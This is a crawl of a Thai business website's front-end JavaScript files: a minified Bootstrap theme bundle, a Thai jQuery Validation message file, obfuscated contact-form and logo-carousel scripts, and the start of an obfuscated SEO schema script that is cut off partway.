            speedAsDuration: !0,
            offset: function (e, t) {
                return t.dataset.scrollOffset || 20;
            },
            header: "[data-scroll-header]",
            updateURL: !1,
        }),
        null != (i = document.querySelector(".btn-scroll-top")) &&
            ((n = parseInt(450, 10)),
            (o = i.querySelector("svg circle")),
            (l = o.getTotalLength()),
            (o.style.strokeDasharray = l),
            (o.style.strokeDashoffset = l),
            window.addEventListener("scroll", function (e) {
                e.currentTarget.pageYOffset > n
                    ? i.classList.add("show")
                    : i.classList.remove("show"),
                    (e =
                        (document.body.scrollTop +
                            document.documentElement.scrollTop) /
                        (document.documentElement.scrollHeight -
                            document.documentElement.clientHeight)),
                    (o.style.strokeDashoffset = l - l * e);
            })),
        (function () {
            var n,
                o = document.querySelectorAll(".masonry-grid");
            if (null !== o)
                for (var e = 0; e < o.length; e++) {
                    var t = (function (e) {
                        (n = new Shuffle(o[e], {
                            itemSelector: ".masonry-grid-item",
                            sizer: ".masonry-grid-item",
                        })),
                            imagesLoaded(o[e]).on("progress", function () {
                                n.layout();
                            });
                        var a = o[e].closest(".masonry-filterable");
                        if (null === a) return { v: void 0 };
                        for (
                            var t = a.querySelectorAll(
                                    ".masonry-filters [data-group]"
                                ),
                                r = 0;
                            r < t.length;
                            r++
                        )
                            t[r].addEventListener("click", function (e) {
                                var t = a.querySelector(
                                        ".masonry-filters .active"
                                    ),
                                    r = this.dataset.group;
                                null !== t && t.classList.remove("active"),
                                    this.classList.add("active"),
                                    n.filter(r),
                                    e.preventDefault();
                            });
                    })(e);
                    if ("object" === _typeof(t)) return t.v;
                }
        })(),
        (function () {
            for (
                var r = document.querySelectorAll(".password-toggle"), e = 0;
                e < r.length;
                e++
            )
                !(function (e) {
                    var t = r[e].querySelector(".form-control");
                    r[e].querySelector(".password-toggle-btn").addEventListener(
                        "click",
                        function (e) {
                            "checkbox" === e.target.type &&
                                (e.target.checked
                                    ? (t.type = "text")
                                    : (t.type = "password"));
                        },
                        !1
                    );
                })(e);
        })(),
        (function () {
            var e = document.querySelectorAll(".interactive-map");
            if (0 !== e.length)
                for (var t = 0; t < e.length; t++) {
                    var r = e[t].dataset.mapOptions,
                        a = (e[t].dataset.mapOptionsJson, void 0);
                    if (r && "" !== r) {
                        var r = JSON.parse(r),
                            n =
                                r.mapLayer ||
                                "https://api.maptiler.com/maps/pastel/{z}/{x}/{y}.png?key=BO4zZpr0fIIoydRTOLSx",
                            o = r.center || [0, 0],
                            l = r.zoom || 1,
                            i = !1 !== r.scrollWheelZoom,
                            c = r.markers,
                            a = L.map(e[t], { scrollWheelZoom: i }).setView(
                                o,
                                l
                            );
                        if (
                            (L.tileLayer(n, {
                                tileSize: 512,
                                zoomOffset: -1,
                                minZoom: 1,
                                attribution:
                                    '<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',
                                crossOrigin: !0,
                            }).addTo(a),
                            c)
                        )
                            for (var s = 0; s < c.length; s++) {
                                var d = c[s].iconUrl,
                                    u = c[s].shadowUrl,
                                    d = L.icon({
                                        iconUrl:
                                            d ||
                                            "assets/img/map/marker-icon.png",
                                        iconSize: [30, 43],
                                        iconAnchor: [14, 43],
                                        shadowUrl:
                                            u ||
                                            "assets/img/map/marker-shadow.png",
                                        shadowSize: [41, 41],
                                        shadowAnchor: [13, 41],
                                        popupAnchor: [1, -40],
                                    }),
                                    u = c[s].popup,
                                    d = L.marker(c[s].position, {
                                        icon: d,
                                    }).addTo(a);
                                u && d.bindPopup(u);
                            }
                    } else
                        (a = L.map(e[t]).setView([0, 0], 1)),
                            L.tileLayer(
                                "https://api.maptiler.com/maps/pastel/{z}/{x}/{y}.png?key=BO4zZpr0fIIoydRTOLSx",
                                {
                                    tileSize: 512,
                                    zoomOffset: -1,
                                    minZoom: 1,
                                    attribution:
                                        '<a href="https://www.maptiler.com/copyright/" target="_blank">&copy; MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">&copy; OpenStreetMap contributors</a>',
                                    crossOrigin: !0,
                                }
                            ).addTo(a);
                }
        })(),
        // (function () {
        //     for (
        //         var e = document.querySelectorAll(".parallax"), t = 0;
        //         t < e.length;
        //         t++
        //     )
        //         new Parallax(e[t]);
        // })(),
        (function () {
            for (
                var e = document.querySelectorAll(".swiper"),
                    t = function (e, t) {
                        (a =
                            null != t.dataset.swiperOptions
                                ? JSON.parse(t.dataset.swiperOptions)
                                : a).thumbnails &&
                            ((r = a.thumbnails.images),
                            (a = Object.assign({}, a, {
                                pagination: {
                                    el: a.thumbnails.el,
                                    clickable: !0,
                                    bulletActiveClass: "active",
                                    renderBullet: function (e, t) {
                                        return "<li class='swiper-thumbnail "
                                            .concat(
                                                t,
                                                "'>\n              <img src='"
                                            )
                                            .concat(
                                                r[e],
                                                "' alt='Thumbnail'>\n            </li>"
                                            );
                                    },
                                },
                            })));
                        var r,
                            a,
                            n,
                            o,
                            t = new Swiper(t, a);
                        a.controlledSlider &&
                            (null !=
                                (o = document.querySelector(a.controlledSlider))
                                    .dataset.swiperOptions &&
                                (n = JSON.parse(o.dataset.swiperOptions)),
                            (o = new Swiper(o, n)),
                            (t.controller.control = o)),
                            a.bindedContent &&
                                t.on("activeIndexChange", function (e) {
                                    var t = document.querySelector(
                                        e.slides[e.activeIndex].dataset
                                            .swiperBinded
                                    );
                                    document
                                        .querySelector(
                                            e.slides[e.previousIndex].dataset
                                                .swiperBinded
                                        )
                                        .classList.remove("active"),
                                        t.classList.add("active");
                                });
                    },
                    r = void 0,
                    a = 0;
                a < e.length;
                a++
            )
                t.call(r, a, e[a]);
        })(),
        // (function () {
        //     var e = document.querySelectorAll(".gallery");
        //     if (e.length)
        //         for (var t = 0; t < e.length; t++) {
        //             var r = !!e[t].dataset.thumbnails,
        //                 a = !!e[t].dataset.video,
        //                 n = [lgZoom, lgFullscreen],
        //                 a = a ? [lgVideo] : [],
        //                 r = r ? [lgThumbnail] : [],
        //                 n = [].concat(n, a, r);
        //             lightGallery(e[t], {
        //                 selector: ".gallery-item",
        //                 plugins: n,
        //                 licenseKey: "D4194FDD-48924833-A54AECA3-D6F8E646",
        //                 download: !1,
        //                 autoplayVideoOnSlide: !0,
        //                 zoomFromOrigin: !1,
        //                 youtubePlayerParams: {
        //                     modestbranding: 1,
        //                     showinfo: 0,
        //                     rel: 0,
        //                 },
        //                 vimeoPlayerParams: {
        //                     byline: 0,
        //                     portrait: 0,
        //                     color: "6366f1",
        //                 },
        //             });
        //         }
        // })(),
        (function () {
            var e = document.querySelectorAll("[data-chart]");
            if (0 !== e.length)
                for (var t = 0; t < e.length; t++) {
                    var r = JSON.parse(e[t].dataset.chart);
                    new Chart(e[t], r);
                }
        })(),
        (function () {
            for (
                var n = document.querySelectorAll(".range-slider"), e = 0;
                e < n.length;
                e++
            )
                !(function (e) {
                    var t = n[e].querySelector(".range-slider-ui"),
                        r = n[e].querySelector(".range-slider-value-min"),
                        a = n[e].querySelector(".range-slider-value-max"),
                        e = {
                            dataStartMin: parseInt(n[e].dataset.startMin, 10),
                            dataStartMax: parseInt(n[e].dataset.startMax, 10),
                            dataMin: parseInt(n[e].dataset.min, 10),
                            dataMax: parseInt(n[e].dataset.max, 10),
                            dataStep: parseInt(n[e].dataset.step, 10),
                            dataPips: n[e].dataset.pips,
                        };
                    noUiSlider.create(t, {
                        start: e.dataStartMax
                            ? [e.dataStartMin, e.dataStartMax]
                            : [e.dataStartMin],
                        connect: !!e.dataStartMax || "lower",
                        step: e.dataStep,
                        pips: !!e.dataPips && { mode: "count", values: 5 },
                        tooltips: !0,
                        range: { min: e.dataMin, max: e.dataMax },
                        format: {
                            to: function (e) {
                                return "$" + parseInt(e, 10);
                            },
                            from: function (e) {
                                return Number(e);
                            },
                        },
                    }),
                        t.noUiSlider.on("update", function (e, t) {
                            e = (e = e[t]).replace(/\D/g, "");
                            t
                                ? a && (a.value = Math.round(e))
                                : r && (r.value = Math.round(e));
                        }),
                        r &&
                            r.addEventListener("change", function () {
                                t.noUiSlider.set([this.value, null]);
                            }),
                        a &&
                            a.addEventListener("change", function () {
                                t.noUiSlider.set([null, this.value]);
                            });
                })(e);
        })(),
        (function () {
            var e = document.querySelectorAll(".date-picker");
            if (0 !== e.length)
                for (var t = 0; t < e.length; t++) {
                    var r = void 0,
                        a =
                            (null != e[t].dataset.datepickerOptions &&
                                (r = JSON.parse(
                                    e[t].dataset.datepickerOptions
                                )),
                            e[t].classList.contains("date-range")
                                ? {
                                      plugins: [
                                          new rangePlugin({
                                              input: e[t].dataset.linkedInput,
                                          }),
                                      ],
                                  }
                                : "{}"),
                        a = _objectSpread(
                            _objectSpread(
                                _objectSpread({}, { disableMobile: "true" }),
                                a
                            ),
                            r
                        );
                    flatpickr(e[t], a);
                }
        })(),
        (function () {
            for (
                var e = document.querySelectorAll(".calendar"),
                    t = function (e, t) {
                        var r = _objectSpread(
                            { themeSystem: "bootstrap5" },
                            (r =
                                null != t.dataset.calendarOptions
                                    ? JSON.parse(t.dataset.calendarOptions)
                                    : r)
                        );
                        new FullCalendar.Calendar(t, r).render();
                    },
                    r = void 0,
                    a = 0;
                a < e.length;
                a++
            )
                t.call(r, a, e[a]);
        })(),
        window.addEventListener(
            "load",
            function () {
                var e = document.getElementsByClassName("needs-validation");
                Array.prototype.filter.call(e, function (t) {
                    t.addEventListener(
                        "submit",
                        function (e) {
                            !1 === t.checkValidity() &&
                                (e.preventDefault(), e.stopPropagation()),
                                t.classList.add("was-validated");
                        },
                        !1
                    );
                });
            },
            !1
        ),
        (function () {
            var a = document.querySelectorAll("[data-format]");
            if (0 !== a.length)
                for (var e = 0; e < a.length; e++)
                    !(function (e) {
                        var e = a[e],
                            t = e.parentNode.querySelector(".credit-card-icon"),
                            r = void 0;
                        null != e.dataset.format &&
                            (r = JSON.parse(e.dataset.format)),
                            t
                                ? new Cleave(
                                      e,
                                      _objectSpread(
                                          _objectSpread({}, r),
                                          {},
                                          {
                                              onCreditCardTypeChanged:
                                                  function (e) {
                                                      t.className =
                                                          "credit-card-icon " +
                                                          e;
                                                  },
                                          }
                                      )
                                  )
                                : new Cleave(e, r);
                    })(e);
        })(),
        (function () {
            for (
                var e = document.querySelectorAll("[data-binded-label]"), t = 0;
                t < e.length;
                t++
            )
                e[t].addEventListener("change", function () {
                    var e = this.dataset.bindedLabel;
                    try {
                        document.getElementById(e).textContent = this.value;
                    } catch (e) {
                        (e.message =
                            "Cannot set property 'textContent' of null"),
                            console.error(
                                "Make sure the [data-binded-label] matches with the id of the target element you want to change text of!"
                            );
                    }
                });
        })(),
        (function () {
            for (
                var e = document.querySelectorAll("[data-binded-content]"),
                    t =
                        (document.querySelectorAll("[data-scroll-binded]"),
                        document.querySelector(".binded-content"),
                        0);
                t < e.length;
                t++
            )
                e[t].addEventListener("click", function (e) {
                    e = e.currentTarget.dataset.bindedContent;
                    (function (e) {
                        for (var t = [], r = e.parentNode.firstChild; r; )
                            1 === r.nodeType && r !== e && t.push(r),
                                (r = r.nextSibling);
                        return t;
                    })((e = document.querySelector(e))).map(function (e) {
                        e.classList.remove("active");
                    }),
                        e.classList.add("active");
                });
        })(),
        (function () {
            for (
                var n = document.querySelectorAll(".count-input"), e = 0;
                e < n.length;
                e++
            )
                !(function (e) {
                    var e = n[e],
                        t = e.querySelector("[data-increment]"),
                        r = e.querySelector("[data-decrement]"),
                        a = e.querySelector(".form-control");
                    t.addEventListener("click", function () {
                        a.value++;
                    }),
                        r.addEventListener("click", function () {
                            0 < a.value && a.value--;
                        });
                })(e);
        })(),
        (function () {
            var r = document.querySelectorAll("[data-focus-on-open]");
            if (null !== r)
                for (var e = 0; e < r.length; e++)
                    !(function (t) {
                        var e = JSON.parse(r[t].dataset.focusOnOpen);
                        document
                            .querySelector(e[1])
                            .addEventListener(
                                "shown.bs.".concat(e[0]),
                                function (e) {
                                    r[t].focus();
                                }
                            );
                    })(e);
        })(),
        [].slice
            .call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
            .map(function (e) {
                return new bootstrap.Tooltip(e, { trigger: "hover" });
            }),
        [].slice
            .call(document.querySelectorAll('[data-bs-toggle="popover"]'))
            .map(function (e) {
                return new bootstrap.Popover(e);
            }),
        [].slice.call(document.querySelectorAll(".toast")).map(function (e) {
            return new bootstrap.Toast(e);
        }),
        (function () {
            var e = document.querySelectorAll('[data-bs-toggle="video"]');
            if (e.length)
                for (var t = 0; t < e.length; t++)
                    lightGallery(e[t], {
                        selector: "this",
                        plugins: [lgVideo],
                        licenseKey: "D4194FDD-48924833-A54AECA3-D6F8E646",
                        download: !1,
                        youtubePlayerParams: {
                            modestbranding: 1,
                            showinfo: 0,
                            rel: 0,
                        },
                        vimeoPlayerParams: {
                            byline: 0,
                            portrait: 0,
                            color: "6366f1",
                        },
                    });
        })(),
        (function () {
            var e = document.querySelectorAll(".price-switch-wrapper");
            if (!(e.length <= 0))
                for (var t = 0; t < e.length; t++)
                    e[t]
                        .querySelector('[data-bs-toggle="price"]')
                        .addEventListener("change", function (e) {
                            var t = e.currentTarget.querySelector(
                                    "[data-monthly-switch]"
                                ),
                                r = e.currentTarget.querySelector(
                                    "[data-annual-switch]"
                                ),
                                a = e.currentTarget
                                    .closest(".price-switch-wrapper")
                                    .querySelectorAll("[data-monthly-price]"),
                                e = e.currentTarget
                                    .closest(".price-switch-wrapper")
                                    .querySelectorAll("[data-annual-price]");
                            if (1 == t.checked)
                                for (var n = a, o = e, l = 0; l < n.length; l++)
                                    o[l].classList.add("d-none"),
                                        n[l].classList.remove("d-none");
                            if (1 == r.checked)
                                for (var i = a, c = e, s = 0; s < i.length; s++)
                                    i[s].classList.add("d-none"),
                                        c[s].classList.remove("d-none");
                        });
        })(),
        (function () {
            var e = document.querySelectorAll('[data-bs-toggle="checkbox"]');
            if (0 !== e.length)
                for (var t = 0; t < e.length; t++)
                    e[t].addEventListener("click", function (e) {
                        e.preventDefault();
                        var e = document.querySelector(
                                e.target.dataset.bsTarget
                            ),
                            t = e.querySelectorAll('input[type="checkbox"]');
                        if (
                            (e.classList.toggle("all-checked"),
                            e.classList.contains("all-checked"))
                        )
                            for (var r = 0; r < t.length; r++)
                                t[r].checked = !0;
                        else
                            for (var a = 0; a < t.length; a++)
                                t[a].checked = !1;
                    });
        })(),
        (function () {
            var e = document.querySelectorAll(".countdown");
            if (0 !== e.length)
                for (var t = 0; t < e.length; t++) {
                    var r = e[t].dataset.countdownDate;
                    timezz(e[t], { date: r });
                }
        })(),
        (function () {
            var l = document.querySelectorAll(".subscription-form");
            if (null !== l) {
                for (var e = 0; e < l.length; e++)
                    !(function (e) {
                        var t = l[e].querySelector('button[type="submit"]'),
                            r = t.innerHTML,
                            a = l[e].querySelector(".form-control"),
                            n = l[e].querySelector(
                                ".subscription-form-antispam"
                            ),
                            o = l[e].querySelector(".subscription-status");
                        l[e].addEventListener("submit", function (e) {
                            e && e.preventDefault(),
                                "" === n.value && i(this, t, a, r, o);
                        });
                    })(e);
                var i = function (e, t, r, a, n) {
                    t.innerHTML = "Sending...";
                    var e = e.action.replace("/post?", "/post-json?"),
                        o = "&" + r.name + "=" + encodeURIComponent(r.value),
                        l = document.createElement("script"),
                        i =
                            ((l.src = e + "&c=callback" + o),
                            document.body.appendChild(l),
                            "callback");
                    window[i] = function (e) {
                        delete window[i],
                            document.body.removeChild(l),
                            (t.innerHTML = a),
                            "success" == e.result
                                ? (r.classList.remove("is-invalid"),
                                  r.classList.add("is-valid"),
                                  n.classList.remove("status-error"),
                                  n.classList.add("status-success"),
                                  (n.innerHTML = e.msg),
                                  setTimeout(function () {
                                      r.classList.remove("is-valid"),
                                          (n.innerHTML = ""),
                                          n.classList.remove("status-success");
                                  }, 6e3))
                                : (r.classList.remove("is-valid"),
                                  r.classList.add("is-invalid"),
                                  n.classList.remove("status-success"),
                                  n.classList.add("status-error"),
                                  (n.innerHTML = e.msg.substring(4)),
                                  setTimeout(function () {
                                      r.classList.remove("is-invalid"),
                                          (n.innerHTML = ""),
                                          n.classList.remove("status-error");
                                  }, 6e3));
                    };
                };
            }
        })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/libs/jquery-validation/localization/messages_th.js
body_size: 190
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: EN 
 */
$.extend( $.validator.messages, {
	required: "โปรดระบุ",
	remote: "โปรดแก้ไขให้ถูกต้อง",
	email: "โปรดระบุที่อยู่อีเมล์ที่ถูกต้อง",
	url: "โปรดระบุ URL ที่ถูกต้อง",
	date: "โปรดระบุวันที่ ที่ถูกต้อง",
	dateISO: "โปรดระบุวันที่ ที่ถูกต้อง (ระบบ ISO).",
	number: "โปรดระบุทศนิยมที่ถูกต้อง",
	digits: "โปรดระบุจำนวนเต็มที่ถูกต้อง",
	creditcard: "โปรดระบุรหัสบัตรเครดิตที่ถูกต้อง",
	equalTo: "โปรดระบุค่าเดิมอีกครั้ง",
	extension: "โปรดระบุค่าที่มีส่วนขยายที่ถูกต้อง",
	maxlength: $.validator.format( "โปรดอย่าระบุค่าที่ยาวกว่า {0} อักขระ" ),
	minlength: $.validator.format( "โปรดอย่าระบุค่าที่สั้นกว่า {0} อักขระ" ),
	rangelength: $.validator.format( "โปรดอย่าระบุค่าความยาวระหว่าง {0} ถึง {1} อักขระ" ),
	range: $.validator.format( "โปรดระบุค่าระหว่าง {0} และ {1}" ),
	max: $.validator.format( "โปรดระบุค่าน้อยกว่าหรือเท่ากับ {0}" ),
	min: $.validator.format( "โปรดระบุค่ามากกว่าหรือเท่ากับ {0}" )
} );


--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/ism/js/contact/contact/proonline/contact.js?vload=20260131074156
body_size: 1803
content:
function _0x2cea(){var _0x498b31=['inputmask','bottom-left','23787BesSjx','#flexCheckDefaultContactForm','331352PqWcfk','name','4101328FDwMTv','138hJomGe','setAttribute','4541352dYvyiC','โปรดระบุอีเมลโทรติดต่อ','POST','453311frJSnp','ระบบทำการบันทึกข้อมูลเรียบร้อยแล้ว','location','input[name=\x22__name\x22]','4599795vwmdUQ','flexCheckDefaultContactForm','โปรดระบุชื่อและนามสกุล','input[type^=tel]','map','substring','focus','โปรดระบุเบอร์โทรติดต่อ','inputMask','status','validate','formContact','button','value','warning','disabled','querySelector','httpRequest','addEventListener','service','333ZgpMcc','getElementById','message','success','121470ZyCLub','กรุณาตั้งชื่อ','removeAttribute','notify','prop','เตือน..!','lastIndexOf','val','rememberPy','68ZiXfvK','push','input[name^=__name]','butSubmitFormContactForm','[0-9]*'];_0x2cea=function(){return _0x498b31;};return _0x2cea();}function _0x359d(_0xea0a60,_0x4fb88e){var _0x2cea8c=_0x2cea();return _0x359d=function(_0x359d8d,_0x2901cf){_0x359d8d=_0x359d8d-0x1d3;var _0x3b902f=_0x2cea8c[_0x359d8d];return _0x3b902f;},_0x359d(_0xea0a60,_0x4fb88e);}(function(_0x395c52,_0x3858a2){var _0x4a29b1=_0x359d,_0x4db465=_0x395c52();while(!![]){try{var _0x312048=parseInt(_0x4a29b1(0x201))/0x1+parseInt(_0x4a29b1(0x1f0))/0x2*(parseInt(_0x4a29b1(0x1f7))/0x3)+parseInt(_0x4a29b1(0x1fb))/0x4+parseInt(_0x4a29b1(0x205))/0x5+-parseInt(_0x4a29b1(0x1fc))/0x6*(parseInt(_0x4a29b1(0x1f9))/0x7)+-parseInt(_0x4a29b1(0x1fe))/0x8+parseInt(_0x4a29b1(0x1e3))/0x9*(-parseInt(_0x4a29b1(0x1e7))/0xa);if(_0x312048===_0x3858a2)break;else _0x4db465['push'](_0x4db465['shift']());}catch(_0x41637f){_0x4db465['push'](_0x4db465['shift']());}}}(_0x2cea,0x894b0));var ism_Contact=(function(){return{'formContact':function(){var _0x336d2d=_0x359d;$('.formContact')[_0x336d2d(0x1d9)]({'ignore':[],'rules':{'__name':{'minlength':![],'maxlength':![],'required':!![]},'__email':{'minlength':0x3,'maxlength':0x64,'required':!![]},'__phone':{'minlength':0xa,'maxlength':0xa,'number':!![],'required':!![]}},'messages':{'__name':{'required':_0x336d2d(0x207)},'__email':{'required':_0x336d2d(0x1ff)},'__phone':{'required':_0x336d2d(0x1d6)}},'submitHandler':function(_0x4fc6ff){var _0x219b6f=_0x336d2d,_0x12cdf2=baseurl+'',_0x25a357='ism'+'/'+'contact'+'/',_0x46d970=_0x219b6f(0x1e2)+'/',_0x48f2d6='form_contact',_0x3aaabf=_0x25a357+_0x46d970+_0x48f2d6+'';ism_Contact['formRequired']();var _0x167f15=!![];if(inRequire==_0x167f15){var _0x5769d6=$('.formContact')['serializeArray'](),_0x5d8a77=window[_0x219b6f(0x203)]['pathname'][_0x219b6f(0x1d4)](window[_0x219b6f(0x203)]['pathname'][_0x219b6f(0x1ed)]('/')+0x1);_0x5769d6[_0x219b6f(0x1f1)]({'name':'__id','value':!isNaN(_0x5d8a77)?_0x5d8a77:''});var _0x366514={};$[_0x219b6f(0x1d3)](_0x5769d6,function(_0x37b724,_0x44f014){var _0x1820e0=_0x219b6f;_0x366514[_0x37b724[_0x1820e0(0x1fa)]]=_0x37b724[_0x1820e0(0x1dc)];}),burlGlobal[_0x219b6f(0x1e0)](_0x3aaabf,_0x219b6f(0x200),_0x366514,function(_0x2a241e){var _0x477439=_0x219b6f;if(_0x2a241e[_0x477439(0x1d8)]!==!![]){GrowlNotification[_0x477439(0x1ea)]({'title':_0x477439(0x1ec),'description':_0x2a241e[_0x477439(0x1e5)],'type':_0x477439(0x1dd),'position':_0x477439(0x1f6),'closeTimeout':0xbb8}),$(_0x477439(0x1db))[_0x477439(0x1eb)](_0x477439(0x1de),![]),document[_0x477439(0x1e4)]('flexCheckDefaultContactForm')[_0x477439(0x1de)]=![];return;}$(_0x477439(0x1db))['prop'](_0x477439(0x1de),!![]),document[_0x477439(0x1e4)](_0x477439(0x206))[_0x477439(0x1de)]=!![],GrowlNotification[_0x477439(0x1ea)]({'title':'สำเร็จ..!','description':_0x477439(0x202),'type':_0x477439(0x1e6),'position':_0x477439(0x1f6),'closeTimeout':0xbb8}),setTimeout(function(){location['href']='';},0x7d0);},!![]);}}});},'formRequired':function(){var _0xe871c7=_0x359d,_0x17c6a=$(_0xe871c7(0x1f2))[_0xe871c7(0x1ee)]();if(_0x17c6a==''||_0x17c6a==''){GrowlNotification[_0xe871c7(0x1ea)]({'title':_0xe871c7(0x1ec),'description':_0xe871c7(0x1e8),'type':_0xe871c7(0x1dd),'position':_0xe871c7(0x1f6),'closeTimeout':0xbb8}),inRequire=![],document[_0xe871c7(0x1e4)]('flexCheckDefaultContactForm')['disabled']=![],setTimeout(function(){var _0x4adab8=_0xe871c7;$(_0x4adab8(0x204))[_0x4adab8(0x1d5)]();},0x1f4);return;}else inRequire=!![],document[_0xe871c7(0x1e4)](_0xe871c7(0x206))[_0xe871c7(0x1de)]=!![];},'inputMask':function(){var _0x53dfef=_0x359d;$(_0x53dfef(0x208))[_0x53dfef(0x1f5)]({'regex':_0x53dfef(0x1f4)});},'rememberPy':function(){var _0x4284a8=_0x359d;const _0xe34a39=document[_0x4284a8(0x1df)](_0x4284a8(0x1f8));_0xe34a39&&(document['getElementById'](_0x4284a8(0x1f3))[_0x4284a8(0x1fd)](_0x4284a8(0x1de),''),_0xe34a39[_0x4284a8(0x1e1)]('click',function(){var _0x2e074e=_0x4284a8;document[_0x2e074e(0x1e4)](_0x2e074e(0x1f3))[_0x2e074e(0x1e9)]('disabled'),setTimeout(function(){var _0x474d58=_0x2e074e;document[_0x474d58(0x1e4)](_0x474d58(0x206))[_0x474d58(0x1fd)](_0x474d58(0x1de),'');},0x96);}));},'data':function(){},'init':function(){var _0x589370=_0x359d;this['data'](),this[_0x589370(0x1da)](),this[_0x589370(0x1d7)](),this[_0x589370(0x1ef)]();}};}($));ism_Contact['init']();

--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/home/js/meni/meni/proonline/meni.js?logvsj=260131074156
body_size: 506
content:
var _0x4e0794=_0x2478;function _0x30c8(){var _0x343ab1=['linear','slickLogoWorktogether','init','39JwsHAk','13484556FqIyeO','279355UWvQBE','56708oIuyDu','.customer-logo-view','3424kZWdRx','slickLogoCustomer','4039yotzau','4095672iFmKpr','slick','.worktogether-logo-view','140454PRdgdB','data','398745nqguTr'];_0x30c8=function(){return _0x343ab1;};return _0x30c8();}(function(_0x4b105d,_0x2a640b){var _0x5b1391=_0x2478,_0x2bba64=_0x4b105d();while(!![]){try{var _0x591533=-parseInt(_0x5b1391(0xef))/0x1+-parseInt(_0x5b1391(0xed))/0x2+-parseInt(_0x5b1391(0xf3))/0x3*(parseInt(_0x5b1391(0xf6))/0x4)+parseInt(_0x5b1391(0xf5))/0x5+-parseInt(_0x5b1391(0xfb))/0x6+-parseInt(_0x5b1391(0xfa))/0x7*(-parseInt(_0x5b1391(0xf8))/0x8)+parseInt(_0x5b1391(0xf4))/0x9;if(_0x591533===_0x2a640b)break;else _0x2bba64['push'](_0x2bba64['shift']());}catch(_0x5186c6){_0x2bba64['push'](_0x2bba64['shift']());}}}(_0x30c8,0x7194a));var meniHome=(function(){return{'slickLogoWorktogether':function(){var _0xd9641c=_0x2478;$(_0xd9641c(0xec))[_0xd9641c(0xfc)]({'autoplay':!![],'infinite':!![],'autoplaySpeed':0x0,'slidesToScroll':0x1,'slidesToShow':0x8,'arrows':![],'speed':0x1964,'initialSlide':0x1,'draggable':![],'cssEase':_0xd9641c(0xf0),'responsive':[{'breakpoint':0x67d,'settings':{'slidesToShow':0x8}},{'breakpoint':0x5b5,'settings':{'slidesToShow':0x8}},{'breakpoint':0x4b0,'settings':{'slidesToShow':0x6}},{'breakpoint':0x3e0,'settings':{'slidesToShow':0x6}},{'breakpoint':0x300,'settings':{'slidesToShow':0x5}},{'breakpoint':0x240,'settings':{'slidesToShow':0x4,'rows':0x1}}]});},'slickLogoCustomer':function(){var _0x48dbd9=_0x2478;$(_0x48dbd9(0xf7))[_0x48dbd9(0xfc)]({'autoplay':!![],'infinite':!![],'autoplaySpeed':0x0,'slidesToScroll':0x1,'slidesToShow':0xa,'arrows':![],'speed':0x1964,'initialSlide':0x1,'draggable':![],'loop':!![],'cssEase':'linear','responsive':[{'breakpoint':0x67d,'settings':{'slidesToShow':0xa}},{'breakpoint':0x5b5,'settings':{'slidesToShow':0xa}},{'breakpoint':0x4b0,'settings':{'slidesToShow':0x6}},{'breakpoint':0x3e0,'settings':{'slidesToShow':0x6}},{'breakpoint':0x300,'settings':{'slidesToShow':0x5}},{'breakpoint':0x240,'settings':{'slidesToShow':0x4,'rows':0x1}}]});},'data':function(){},'init':function(){var _0x4a1f20=_0x2478;this[_0x4a1f20(0xee)](),this[_0x4a1f20(0xf1)](),this[_0x4a1f20(0xf9)]();}};}($));function _0x2478(_0xbc0287,_0x3c6bfd){var _0x30c83d=_0x30c8();return _0x2478=function(_0x2478de,_0x4fd6b2){_0x2478de=_0x2478de-0xec;var _0x5ad0a3=_0x30c83d[_0x2478de];return _0x5ad0a3;},_0x2478(_0xbc0287,_0x3c6bfd);}meniHome[_0x4e0794(0xf2)]();

--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/libs/baseurl/js/topv.min.js?tracking=BSNTOPV-00000000000000-1
body_size: 26958
content:
function _0x2b53(){var _0x489984=['appendChild','alternate','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemscope\x20itemprop=\x22mainEntity\x22\x20itemtype=\x22https://schema.org/Question\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20itemprop=\x22name\x22>','seotopv-product-reviewRatingValue','putImg','seotopv-localbusiness-geoLatitude','MSNBot-Media','innerText','Embed','seotopv-article-dateModified','https://schema.org/WebSite','srcset','__topvUseSystemOsFull','UCBrowser','seoAboutOrganization','seoLocalBusiness','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22availability\x22\x20content=\x22','putAggregateRatingReviewCount','?t=','smartphone\x20Googlebot-mobile','meta[name=description]','seotopv-organization-url','googlebot-new','Safari','seotopv-search-burl','background-size:\x20contain;','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22hasPart\x22\x20itemtype=\x22https://schema.org/Clip\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22name\x22\x20content=\x22','put\x20Method\x20HTTP','seotopv-article-type','Windows\x208.1','source','meta','sizes','name','firefox','pathname','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22creator\x22\x20itemtype=\x22https://schema.org/Person\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22name\x22\x20content=\x22','YaBrowser','body[__topvbody]','robots','seotopv-faqpage-